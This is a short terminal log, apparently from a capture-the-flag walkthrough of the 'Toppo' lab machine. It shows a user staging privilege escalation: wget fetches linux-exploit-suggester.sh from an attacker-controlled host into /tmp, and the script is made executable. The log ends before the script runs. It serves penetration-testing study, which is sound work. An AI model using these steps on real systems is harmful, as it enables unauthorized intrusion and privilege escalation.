 ted@Toppo:~$ cd /tmp
ted@Toppo:/tmp$ ls
ted@Toppo:/tmp$ ls -al
total 28
drwxrwxrwt  7 root root 4096 Sep  5 09:39 .
drwxr-xr-x 21 root root 4096 Apr 15 10:02 ..
drwxrwxrwt  2 root root 4096 Sep  5 09:09 .font-unix
drwxrwxrwt  2 root root 4096 Sep  5 09:09 .ICE-unix
drwxrwxrwt  2 root root 4096 Sep  5 09:09 .Test-unix
drwxrwxrwt  2 root root 4096 Sep  5 09:09 .X11-unix
drwxrwxrwt  2 root root 4096 Sep  5 09:09 .XIM-unix
ted@Toppo:/tmp$ wget http://10.0.2.15:8080/linux-exploit-suggester.sh
--2018-09-05 09:44:09--  http://10.0.2.15:8080/linux-exploit-suggester.sh
Connecting to 10.0.2.15:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65668 (64K) [text/x-sh]
Saving to: ‘linux-exploit-suggester.sh’
linux-exploit-suggester.s 100%[=======================================>]  64.13K  --.-KB/s   in 0.01s
2018-09-05 09:44:09 (5.24 MB/s) - ‘linux-exploit-suggester.sh’ saved [65668/65668]
ted@Toppo:/tmp$ ls
linux-exploit-suggester.sh
ted@Toppo:/tmp$ chmod +x linux-exploit-suggester.sh
ted@Toppo:/tmp$ ls
linux-exploit-suggester.sh
ted@Toppo:/tmp$